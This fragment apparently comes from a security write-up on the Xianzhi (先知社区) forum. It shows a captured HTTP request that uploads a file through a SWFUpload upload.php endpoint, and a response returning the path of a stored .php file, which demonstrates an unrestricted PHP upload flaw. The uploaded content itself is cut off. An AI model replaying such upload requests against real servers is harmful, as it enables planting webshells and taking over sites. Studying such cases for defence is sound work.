 Request
Raw
Params
Headers
Hex
POST /static/manager/swfupload/upload.php HTTP/1.1
Content-Length: 740
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.56
Content-Type: multipart/form-data; boundary=----------ei4KM7KM7ae0Ij5gL6ae0KM7Ij5KM7
Accept: */*
Origin: null
X-Requested-With: ShockwaveFlash/32.0.0.445
Referer
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------------ei4KM7KM7ae0Ij5gL6ae0KM7Ij5KM7
Content-Disposition: form-data; name="Filename"
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 31 Oct 2020 01:41:53 GMT
Content-Type: text/html
Content-Length: 43
Connection: close
Upgrade: h2,h2c
X-Powered-By: PHP/5.5.38
upload/cf4323790e1223c7c9c305620a87a206.php
先知社区